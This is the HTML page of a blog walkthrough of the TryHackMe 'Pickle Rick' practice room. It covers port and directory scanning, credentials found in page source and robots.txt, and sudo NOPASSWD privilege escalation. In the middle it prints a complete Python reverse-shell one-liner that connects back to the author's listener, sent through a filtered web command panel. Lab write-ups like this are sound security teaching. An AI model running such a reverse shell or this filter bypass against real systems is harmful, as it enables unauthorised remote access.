

<file: writeups/pickle-rick/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Pickle Rick · TryHackMe writeup</title>
<meta name="description" content="TryHackMe Pickle Rick walkthrough: HTML comment and robots.txt credentials, a filtered web command panel turned into a Python reverse shell, and sudo NOPASSWD to root.">
<link rel="canonical" href="https://10i-0.github.io/writeups/pickle-rick/">
<meta property="og:type" content="article">
<meta property="og:site_name" content="zero">
<meta property="og:title" content="Pickle Rick · TryHackMe writeup">
<meta property="og:description" content="TryHackMe Pickle Rick walkthrough: HTML comment and robots.txt credentials, a filtered web command panel turned into a Python reverse shell, and sudo NOPASSWD to root.">
<meta property="og:url" content="https://10i-0.github.io/writeups/pickle-rick/">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Pickle Rick · TryHackMe writeup">
<meta name="twitter:description" content="TryHackMe Pickle Rick walkthrough: HTML comment and robots.txt credentials, a filtered web command panel turned into a Python reverse shell, and sudo NOPASSWD to root.">
<meta name="theme-color" content="#0a0e17">
<link rel="icon" href="/assets/favicon.svg?v=a6c11342" type="image/svg+xml">
<link rel="preload" href="/assets/fonts/inter-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/fonts/jetbrains-mono-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="stylesheet" href="/assets/site.css?v=932b2f3f">
<link rel="stylesheet" href="/assets/motion.css?v=aea22246">
<script>document.documentElement.classList.add("js")</script>
</head>
<body>
<header><div class="in">
  <a class="me" href="/" aria-label="zero, home"><span class="glitch" data-text="zero">zero</span></a>
  <div class="crumb"><i>/</i><a href="/">writeups</a><i>/</i><b>Pickle Rick</b></div>
  
  <nav class="links"><div class="dd"><button type="button" class="ddb" aria-haspopup="true">CTF<svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" aria-hidden="true"><path d="m6 9 6 6 6-6"/></svg></button>
    <div class="menu" role="menu"><a href="/" role="menuitem"><span class="pmark icon all"><i></i></span>All writeups<span class="n">6</span></a><a href="/?p=TryHackMe" role="menuitem"><span class="pmark icon" style="--pb:#212c42;--pf:#ff4545" title="TryHackMe" aria-label="TryHackMe"><i style="--pi:url(/assets/platforms/tryhackme.svg)"></i></span>TryHackMe<span class="n">6</span></a></div></div><a href="https://github.com/10i-0" target="_blank" rel="noopener">GitHub</a></nav>
  <div class="progress"></div>
</div></header>
<main class="page">
  <article>
    <a class="back" href="/"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M19 12H5M12 19l-7-7 7-7"/></svg>All writeups</a>
    <h1>Pickle Rick</h1>
    <div class="meta"><span><b>TryHackMe</b></span><span><span class="dot easy"></span>Easy</span><span>Linux · Web</span><span><time datetime="2026-11-23">23 Nov 2026</time></span></div>
    <div class="roombox">
      <img class="room-cover" src="/images/pickle-rick/cover.webp" alt="Pickle Rick on TryHackMe">
      <div class="roominfo">
        <a class="openroom" href="https://tryhackme.com/room/picklerick" target="_blank" rel="noopener">Open room on TryHackMe<svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M7 17 17 7M8 7h9v9"/></svg></a>
        <div class="toolsline"><span>Tools</span><code>nmap</code> <code>gobuster</code> <code>curl</code> <code>DevTools</code> <code>revshells.com</code> <code>netcat</code></div>
      </div>
    </div>
    <p class="summary">Pickle Rick is a TryHackMe web machine. I found a username in the page source and a password in robots.txt, which opened a command panel on the site. The panel blocked some commands, so I sent a Python reverse shell through it and got a shell as www-data. The web user could run anything as root with sudo, which gave me the last ingredient.</p>
    <h2 id="q1"><a class="anchor" href="#q1" aria-label="Link to this section">#</a>Q1. What is the first ingredient?</h2><div class="step" id="q1-1"><h3><span class="n">1</span>Scan all ports<a class="slink" href="#q1-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><div class="term kali"><div class="tbar"><i></i><i></i><i></i><span class="tt">zsh — zero@404</span><button class="cp" type="button"><svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg><span>Copy</span></button></div><pre><span class="pk">┌──(</span><span class="pu">zero㉿404</span><span class="pk">)-[</span><span class="pd">~/THM/pickle-rick</span><span class="pk">]</span>
<span class="pk">└─</span><span class="pu">$</span> <span class="cmdtext">nmap -sVC -p- -Pn -T4 rick.thm</span>
<span class="o">PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.11
<span class="hl">80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))</span>
|_http-title: Rick is sup4r cool</span></pre></div><p>Only SSH and a web server are open. I have no credentials for SSH, so I start with the website.</p></div><div class="step" id="q1-2"><h3><span class="n">2</span>Read the home page source<a class="slink" href="#q1-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><p>The page says Rick forgot his password. I open DevTools and find an HTML comment at the bottom of the page with a username.</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/pickle-rick/html-comment.webp" alt="DevTools: the username is left in a comment." loading="lazy"></button><figcaption>DevTools: the username is left in a comment.</figcaption></figure></div><div class="step" id="q1-3"><h3><span class="n">3</span>Brute-force directories and files<a class="slink" href="#q1-3" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><div class="term kali"><div class="tbar"><i></i><i></i><i></i><span class="tt">zsh — zero@404</span><button class="cp" type="button"><svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg><span>Copy</span></button></div><pre><span class="pk">┌──(</span><span class="pu">zero㉿404</span><span class="pk">)-[</span><span class="pd">~/THM/pickle-rick</span><span class="pk">]</span>
<span class="pk">└─</span><span class="pu">$</span> <span class="cmdtext">gobuster dir -u http://rick.thm \
  -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt \
  -x php,txt,js,bak,html</span>
<span class="o">index.html   (Status: 200) [Size: 1062]
<span class="hl">login.php    (Status: 200) [Size: 882]</span>
assets       (Status: 301) [--> http://rick.thm/assets/]
portal.php   (Status: 302) [--> /login.php]
<span class="hl">robots.txt   (Status: 200) [Size: 17]</span></span></pre></div><p><code>login.php</code> is the login page, and <code>portal.php</code> sends me back to it, so it needs a session.</p></div><div class="step" id="q1-4"><h3><span class="n">4</span>Read robots.txt<a class="slink" href="#q1-4" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><div class="term kali"><div class="tbar"><i></i><i></i><i></i><span class="tt">zsh — zero@404</span><button class="cp" type="button"><svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg><span>Copy</span></button></div><pre><span class="pk">┌──(</span><span class="pu">zero㉿404</span><span class="pk">)-[</span><span class="pd">~/THM/pickle-rick</span><span class="pk">]</span>
<span class="pk">└─</span><span class="pu">$</span> <span class="cmdtext">curl http://rick.thm/robots.txt</span>
<span class="o">Wubbalubbadubdub</span></pre></div><p>No paths, just one odd word. I keep it as a password guess.</p></div><div class="step" id="q1-5"><h3><span class="n">5</span>Log in and test the command panel<a class="slink" href="#q1-5" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><p>I log in at <code>login.php</code> with <code>R1ckRul3s</code> / <code>Wubbalubbadubdub</code>. It opens <code>portal.php</code>, a "Command Panel". I run <code>whoami</code> first.</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/pickle-rick/panel-whoami.webp" alt="The panel runs my command as www-data." loading="lazy"></button><figcaption>The panel runs my command as www-data.</figcaption></figure><p>The answer is <code>www-data</code>, so I can run commands on the server.</p></div><div class="step" id="q1-6"><h3><span class="n">6</span>List the web root<a class="slink" href="#q1-6" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><p>I run <code>ls -la</code> in the panel.</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/pickle-rick/panel-ls.webp" alt="The first ingredient file and clue.txt sit in the web root." loading="lazy"></button><figcaption>The first ingredient file and clue.txt sit in the web root.</figcaption></figure></div><div class="step" id="q1-7"><h3><span class="n">7</span>Try to read the files (dead end)<a class="slink" href="#q1-7" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><p>I try <code>cat Sup3rS3cretPickl3Ingred.txt</code> and <code>cat clue.txt</code>.</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/pickle-rick/panel-cat-disabled.webp" alt="&quot;Command disabled&quot;: the panel blocks cat." loading="lazy"></button><figcaption>"Command disabled": the panel blocks cat.</figcaption></figure><p>The panel filters <code>cat</code>, so I need a real shell.</p></div><div class="step" id="q1-8"><h3><span class="n">8</span>Check for Python<a class="slink" href="#q1-8" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><div class="term panel"><div class="tbar"><i></i><i></i><i></i><span class="tt">web · command panel</span><button class="cp" type="button"><svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg><span>Copy</span></button></div><pre><span class="pk">&gt;</span> <span class="cmdtext">which python3</span>
<span class="o">/usr/bin/python3</span></pre></div><p>Python 3 is installed, so a Python reverse shell will work.</p></div><div class="step" id="q1-9"><h3><span class="n">9</span>Start a listener and send a reverse shell<a class="slink" href="#q1-9" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><p>On my machine I start a listener:</p><p>In the command panel I send a Python reverse shell (revshells.com, Python3 #2):</p><div class="term panel"><div class="tbar"><i></i><i></i><i></i><span class="tt">web · command panel</span><button class="cp" type="button"><svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg><span>Copy</span></button></div><pre class="wrap"><span class="pk">&gt;</span> <span class="cmdtext">python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.137.189",1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;pty.spawn("bash")'</span></pre></div><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/pickle-rick/reverse-shell.webp" alt="The listener catches the shell. whoami: www-data." loading="lazy"></button><figcaption>The listener catches the shell. whoami: www-data.</figcaption></figure><div class="why"><b>Why it works</b><p>The filter only checks the text typed into the panel. Python is not blocked, and it opens a socket to me with bash attached. In that shell there is no filter, so <code>cat</code> works again.</p></div></div><div class="step" id="q1-10"><h3><span class="n">10</span>Read the first ingredient<a class="slink" href="#q1-10" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/pickle-rick/ingredient-1.webp" alt="First ingredient (answer blurred)." loading="lazy"></button><figcaption>First ingredient (answer blurred).</figcaption></figure></div>
<h2 id="q2"><a class="anchor" href="#q2" aria-label="Link to this section">#</a>Q2. What is the second ingredient?</h2><div class="step" id="q2-1"><h3><span class="n">1</span>Read the clue<a class="slink" href="#q2-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/pickle-rick/clue.webp" alt="The clue points to the file system." loading="lazy"></button><figcaption>The clue points to the file system.</figcaption></figure></div><div class="step" id="q2-2"><h3><span class="n">2</span>Look in the home folders<a class="slink" href="#q2-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/pickle-rick/home-folders.webp" alt="Two users, rick and ubuntu. Rick's home has one file with a space in its name." loading="lazy"></button><figcaption>Two users, rick and ubuntu. Rick's home has one file with a space in its name.</figcaption></figure></div><div class="step" id="q2-3"><h3><span class="n">3</span>Read the file with quotes<a class="slink" href="#q2-3" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/pickle-rick/ingredient-2.webp" alt="Without quotes it fails; with quotes it works (answer blurred)." loading="lazy"></button><figcaption>Without quotes it fails; with quotes it works (answer blurred).</figcaption></figure><p>Without quotes, bash splits the name into two files and both fail. With quotes it works.</p></div>
<h2 id="q3"><a class="anchor" href="#q3" aria-label="Link to this section">#</a>Q3. What is the last ingredient?</h2><div class="step" id="q3-1"><h3><span class="n">1</span>Try to open /root<a class="slink" href="#q3-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/pickle-rick/root-denied.webp" alt="/root is drwx------ (root only): Permission denied." loading="lazy"></button><figcaption>/root is drwx------ (root only): Permission denied.</figcaption></figure><p>The last ingredient is probably in <code>/root</code>, and only root can open it.</p></div><div class="step" id="q3-2"><h3><span class="n">2</span>Check SUID sudo (dead end)<a class="slink" href="#q3-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><div class="term shell"><div class="tbar"><i></i><i></i><i></i><span class="tt">shell — www-data@ip-10-49-167-173</span><button class="cp" type="button"><svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg><span>Copy</span></button></div><pre><span class="ps">www-data@ip-10-49-167-173</span>:<span class="pd">/</span>$ <span class="cmdtext">find / -perm -4000 2>/dev/null | grep sudo</span>
<span class="o">/snap/core/17200/usr/bin/sudo
/snap/core20/2318/usr/bin/sudo
/snap/core18/2829/usr/bin/sudo
/usr/bin/sudo</span></pre></div><p>The three <code>/snap</code> copies come from read-only snap images and are normal. SUID on sudo is normal too, so this tells me nothing about my sudo rights.</p></div><div class="step" id="q3-3"><h3><span class="n">3</span>List my sudo rights<a class="slink" href="#q3-3" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/pickle-rick/sudo-l.webp" alt="(ALL) NOPASSWD: ALL" loading="lazy"></button><figcaption>(ALL) NOPASSWD: ALL</figcaption></figure><p><code>www-data</code> can run any command as root with no password.</p><div class="why"><b>Why it works</b><p>sudo follows the sudoers rules, not the file permissions. A <code>NOPASSWD: ALL</code> rule for the web user means any command injection on the site is already full root.</p></div></div><div class="step" id="q3-4"><h3><span class="n">4</span>Read /root with sudo<a class="slink" href="#q3-4" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/pickle-rick/ingredient-3.webp" alt="3rd.txt read as root (answer blurred)." loading="lazy"></button><figcaption>3rd.txt read as root (answer blurred).</figcaption></figure></div>
  </article>
  <aside class="toc"><b>ON THIS PAGE</b><a href="#q1">Q1. What is the first ingredient?</a><a href="#q2">Q2. What is the second ingredient?</a><a href="#q3">Q3. What is the last ingredient?</a></aside>
</main>
<footer><div class="wrap"><span>zero · writeups</span><a href="https://github.com/10i-0" target="_blank" rel="noopener">GitHub</a></div></footer>
<script src="/assets/site.js?v=2d24193a" defer></script>
</body>
</html>
</file>
